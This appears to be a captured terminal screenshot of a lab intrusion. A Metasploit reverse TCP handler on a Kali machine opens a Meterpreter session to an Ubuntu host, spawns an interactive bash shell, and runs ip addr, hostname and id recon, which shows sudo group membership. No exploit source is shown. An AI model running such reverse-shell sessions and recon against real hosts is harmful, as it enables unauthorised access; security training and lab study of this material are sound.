 ~/Downloads — user@geminiubuntu: ~/badboy — ssh user@192.168.10.147
~/Downloads — root@kali: /tmp/ubuntu — ssh root@192.168.10.145
[*] Started reverse TCP handler on 192.168.10.145:8443
[*] Sending stage (3045348 bytes) to 192.168.10.147
[*] Meterpreter session 1 opened (192.168.10.145:8443 -> 192.168.10.147:58490) at 2023-02-11 13:44:13 +0800
meterpreter > shell
Process 3254 created.
Channel 1 created.
/bin/bash -i
user@geminiubuntu:~/badboy$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:58:b9:ac brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.10.147/24 metric 100 brd 192.168.10.255 scope global dynamic ens33
       valid_lft 78154sec preferred_lft 78154sec
    inet6 2404:e801:2001:478c:20c:29ff:fe58:b9ac/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 90008sec preferred_lft 90008sec
    inet6 fe80::20c:29ff:fe58:b9ac/64 scope link
       valid_lft forever preferred_lft forever
user@geminiubuntu:~/badboy$ hostname
hostname
geminiubuntu
user@geminiubuntu:~/badboy$ id
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
user@geminiubuntu:~/badboy$